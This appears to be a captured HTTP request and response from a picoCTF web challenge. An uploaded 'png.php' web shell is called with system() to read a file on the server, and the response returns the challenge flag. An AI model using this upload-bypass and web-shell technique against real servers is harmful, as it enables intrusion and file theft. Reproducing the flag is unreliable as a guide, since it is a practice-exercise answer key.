 Request
Pretty Raw Hex
\n
1 POST /uploads/1.png.php?0=system HTTP/1.1
2 Host: atlas.picoctf.net:50138
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 37
12
13 1=cat /var/www/html/HFQWKODGMIYTO.txt
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 13 Mar 2024 08:27:57 GMT
3 Server: Apache/2.4.56 (Debian)
4 X-Powered-By: PHP/8.0.30
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 247
9
10 PNG
11
12 IHDR üí£ pHYsÄÄ□+`IDATH□c\/*
picoCTF{c3rt!fi3d_Xp3rt_tr1ckst3r_9ae8fb17} *//*
picoCTF{c3rt!fi3d_Xp3rt_tr1ckst3r_9ae8fb17}
13
14 □□ºxIEND®B`□